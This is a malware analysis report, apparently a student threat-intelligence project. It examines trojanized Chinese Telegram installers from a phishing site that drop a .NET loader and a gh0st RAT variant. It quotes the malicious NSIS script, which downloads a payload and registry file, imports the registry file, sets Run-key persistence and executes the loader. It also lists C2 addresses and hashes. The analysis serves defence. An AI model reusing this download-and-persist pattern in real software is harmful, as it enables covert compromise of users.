Contributor : Lei HUANG
Tutors : Mr. Alexandre DULAUNOY && Mr. Christian STUDER
As we all know, there is a firewall called "Great Firewall" in China. The Great Firewall is the combination of legislative actions and technologies enforced by the People's Republic of China to regulate the Internet domestically. Its role in internet censorship in China is to block access to selected foreign websites and to slow down cross-border internet traffic.
The effect includes : limiting access to foreign information sources, blocking foreign internet tools (e.g. Google Search, Facebook, Twitter, Wikipedia, and others) and Mobile Apps, and requiring foreign companies to adapt to domestic regulations.
Obviously our subject today is not "Great Firewall", but because of this, people in China cannot use Telegram through official downloads, and therefore Telegram does not release official Chinese installers and language packs.
This has led to the uncontrolled (without legal constraints) spread of various Trojans and Malware disguised as phishing links (like official download link/installation package or Chinese installation package) or Chinese community chat files (Especially Telegram downloads chat files by default).
The purpose of this project is to analyze some Malware and Trojan samples that are currently spreading widely in the Telegram Chinese community, and to translate the relevant threat intelligence information into a specific analysis model for MISP (MISP objects).

The original sample was taken from http://telegram-vip.com, a phishing site disguised as a Chinese version of Telegram :

The home page of the website has links to download the so-called versions, but if you click on the links to download Telegram for Mac or Telegram for Windows, the downloaded file will be a Windows installer named tsetup.2.1.10.exe. If you click on the link to download Telegram for Android or Telegram for iPhone, you will be redirected to another page :
Depending on the link clicked, the results vary :
-
Clicking on the iPhone download link will redirect you to the normal Apple App Store :
https://apps.apple.com/app/telegram-messenger/id686449807 -
Clicking on the Android version will redirect you to another link to download the installer :
https://telegrcn.org/download/telegramCN_631.apk -
Clicking on the Mac version download link will redirect you to another link to download the installer :
https://telegrcn.org/download/tsetup.2.1.10.dmg -
Clicking on the Windows version is the same as the installation package downloaded from the home page.
Next, for the sake of time, we will first analyze the Windows version of "Installer".
| Filename | SHA256 |
|---|---|
| telegram_setup.2.1.6.exe | 1f09381186a82f070d7beda66f575efdecd92b76217b5a0d9b904c1d64c89fc8 |
| telegram_setup.2.1.10.exe | 35133a3283381aa503f0d415de3ab8111e2e690bd32ad3dddde1213b51c877ba |
Both installers use the NSIS (Nullsoft Scriptable Install System) package, which can be extracted directly with 7-zip to get the restored installation script. 7-zip added automatic decompilation of the NSIS script in version 9.33, but removed it in version 15.06, so be aware that version must be in between.
The directory structure of the two versions after decompression is as follows :
2.1.6/
├── $PLUGINSDIR // NSIS Related Files
│ ├── InstallOptions.dll
│ ├── ioSpecial.ini
│ ├── LangDLL.dll
│ ├── modern-wizard.bmp
│ └── TextReplace.dll
├── C // The file will be copied directly to the corresponding location during installation
│ └── PerfLog
│ ├── AddInProcess.exe // Backdoor (Loader)
│ └── AddInProcess.exe.config
├── [NSIS].nsi // NSIS scripts extracted by 7-zip
├── ns.reg // Payload Registry File
├── Telegram.exe // Telegram Desktop 2.1.6.0
├── uninst.exe.nsis
└── Updater.exe
2.1.10/
├── $PLUGINSDIR // NSIS Related Files
│ ├── InetLoad.dll
│ ├── InstallOptions.dll
│ ├── ioSpecial.ini
│ ├── LangDLL.dll
│ ├── modern-wizard.bmp
│ ├── System.dll
│ └── TextReplace.dll
├── [NSIS].nsi // NSIS scripts extracted by 7-zip
├── Telegram.exe // Telegram Desktop 2.1.6.0
├── uninst.exe.nsis
└── Updater.exe
Comparing the two versions, we can obviously notice that version 2.1.10 is missing the key backdoor files C:\PerfLog and ns.reg. Version 2.1.6 directly packaged these files together, but version 2.1.10 changed the way, using the NSIS script to download these two files only during the installation process, which can be seen in the NSIS script. The following is an excerpt from the 2.1.10 NSIS.nsi script with some of the relevant commands :
# Download loader and registry file
InetLoad::load /BANNER "" "Cameron Diaz download in progress, please wait ;)" http://www.telegram-vip.com/index2.php cnPath.exe
InetLoad::load /BANNER "" "Cameron Diaz download in progress, please wait ;)" http://www.telegram-vip.com/index3.php ns.reg
# Replace 123456 to <ComputerName> from ns.reg then use regedit.exe to import
ReadRegStr $R1 HKLM SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName ComputerName
TextReplace::_FindInFile /NOUNLOAD $INSTDIR\ns.reg 123456 /S=1
TextReplace::_ReplaceInFile /NOUNLOAD $INSTDIR\ns.reg $INSTDIR\ns.reg 123456 $R1 "/S=1 /C=1 /AO=1"
Exec "regedit.exe /s $\"$INSTDIR\ns.reg$\""
# Move $INSTDIR\cnPath.exe to C:\PerfLog\AddInProcess.exe
StrCpy $R0 $INSTDIR\cnPath.exe
StrCpy $R1 C:\PerfLog\AddInProcess.exe
System::Call "Kernel32::MoveFileA(t R0,t R1)"
# Setup service registry and run
WriteRegStr HKCU Software\Microsoft\Windows\CurrentVersion\Run telegramCnService C:\PerfLog\AddInProcess.exe
ExecShell "" C:\PerfLog\AddInProcess.exe
Understanding the above NSIS script can help us learn how it is infected and how it is persisted.
| Filename | SHA256 |
|---|---|
| AddInProcess.exe (2.1.6) | f853c478fc57ac7e8bf3676b5d043d8bf071e2b817fe93d2acbd0333c46d1063 |
| AddInProcess.exe (2.1.10) | 379a9fcb8701754559901029812e6614c187d114e3527dd41795aa7647b68811 |

Basically, the content of the two files is not much different. Only the metadata has changed, and the file version has changed from 1.0.0.0 to 1.3.0.0 :

The same structure and functions in .NET file :

The same Main() function :


As you can see from the Main function above, AddInProcess.exe is just a loader, the real content is in the registry data imported during installation, located in HKEY_CURRENT_USER\Software\<COMPUTERNAME>, which is a Base64 coded DLL and an IP address :
Assembly.Load() function can dynamically load another DLL, i.e. registry content, which we can extract for further analysis.
| Filename | SHA256 |
|---|---|
| ns.reg (2.1.6) | 96e0c3048df12fd8a930fbf38e380e229b4cdb8c2327c58ad278cfb7dafcec22 |
| registry.bin (2.1.6) | 7fd9d7a91eb9f413463c9f358312fce6a6427b3cd4f5e896a4a5629cb945520a |
| ns.reg (2.1.10) | d620d8f93877387b7fab7828bbfe44f38f4a738ca6fd68f18507b3aa95da683a |
| registry.bin (2.1.10) | e60b984b7515a6d606ee4e4ae9cb7936bc403176e0ac8dbeeb6d0ae201fca3ef |


The extracted .NET DLL has the same structure :
The only difference is the Main() function, and the dlldata in the ClassBuff :


In version 2.1.6, the IP address of C2 is read from the registry using Program.GetRegedit(); But for some reason in version 2.1.10, it has become a fixed Base64 string MTU0LjIyMi4xMDMuNTg6Nzg3OA== to Program.StartWorkThread() :

Program.StartWorkThread() is responsible for preparing the IP address and port of C2 to start Program.MainThread(). What is special here is that this function has another default C2 IP address, which is used when the function is called and substituted for an empty string. As we saw earlier, there is a loop in the Main() function. Program.StartWorkThread() will be called after waiting for 300 seconds, and the IP address will be used then.
MainThread() then converts the object containing the IP address to bytes and looks for the preset 255.255.255.255 in ClassBuf.dlldata to overwrite it. Finally, use the class DLLFromMemory to execute the final DLL directly in memory, export function Launch.
| Filename | SHA256 |
|---|---|
| dlldata_2.1.6.bin | e0d7398d2a5a936584742bd456ab2788722a989ad5e9c49567207c76275254b0 |
| dlldata_2.1.10.bin | 9c0aa1e136f02e99b80e27e48dc5c4bb95a0b7f115d2f68aa4e9b1bef593d3db |
Both of these DLLs maintain the C2 IP of 255.255.255.255, which was fixed in registry.bin before it was modified. The last DLL loaded dynamically in memory is a variant of the gh0st RAT, which is very similar to the old and new versions and has roughly no functional differences :
There are many detailed reports and source code about gh0st RAT, so we will not talk about the last DLL here, but it is worth mentioning that this sample sends and receives TCP packets with simple bit computation :

In addition, the magic header of this gh0st RAT variant has only three words: 203 (\x32\x30\x33), encoded as \xCD\xCF\xCE, followed by 4 bytes which is the size of the packet (the orange box \x0F\x03\x00\x00 in the figure below), and the remaining data is not compressed.
The two C2 addresses were obtained during the previous analysis :
-
154.222.103.58:7878: The first C2 IP is read from the registry in version2.1.6, but in2.1.10, although the registry still has the same IP, the sample also has the same IP fixed. -
185.224.168.130:3563: The second C2 IP, wait for five minutes before connecting.

